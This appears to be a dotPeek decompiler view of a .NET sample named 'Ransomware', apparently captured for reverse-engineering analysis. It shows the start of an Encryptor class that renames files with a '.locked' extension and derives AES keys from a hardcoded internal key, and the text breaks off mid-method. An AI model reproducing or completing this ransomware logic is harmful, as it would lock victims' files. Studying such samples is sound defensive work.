 JetBrains dotPeek
File View Navigate Inspect Tools Windows Help
Assembly Explorer
Type to search
encryptor (msil, .Net Framework v4.0)
Metadata
References
Win32 resources
Ransomware
Encryptor
Base types
Inheritors
Encryptor()
EncryptFile(FileInfo file, string custKey):v
Error(string msg):void
Main(string[] args):int
Extension:string
InternalKey:string
mscorlib (4.0.0.0, x64)
System.Core (4.0.0.0, msil, .Net Framework v4.0)
System.Data (4.0.0.0, x64, .Net Framework v4.0)
System (4.0.0.0, msil, .Net Framework v4.0)
System.Web (4.0.0.0, x64, .Net Framework v4.0)
System.Xml (4.0.0.0, msil, .Net Framework v4.0)
Encryptor.cs
namespace Ransomware
{
internal class Encryptor
{
private static string Extension = ".locked";
private static string InternalKey = "O%C19{e5uWH&hR*k";
private static void Error(string msg)
{
Console.WriteLine(msg);
Environment.Exit(0);
}
public static void EncryptFile(FileInfo file, string custKey)
{
if (file.Extension == Encryptor.Extension)
return;
string path = file.FullName + Encryptor.Extension;
Console.WriteLine("Encrypting " + file.FullName + " to " + path);
try
{
byte[] buffer = File.ReadAllBytes(file.FullName);
using (AesCryptoServiceProvider cryptoServiceProvider1 = new AesCryptoServiceProvider())
{
string password = Encryptor.InternalKey + custKey + file.Name + file.CreationTime.Year.ToString();
RNGCryptoServiceProvider cryptoServiceProvider2 = new RNGCryptoServiceProvider();
byte[] numArray = new byte[16];
cryptoServiceProvider2.GetBytes(numArray);
Rfc2898DeriveBytes rfc2898DeriveBytes = new Rfc2898DeriveBytes(password, numArray, 100000);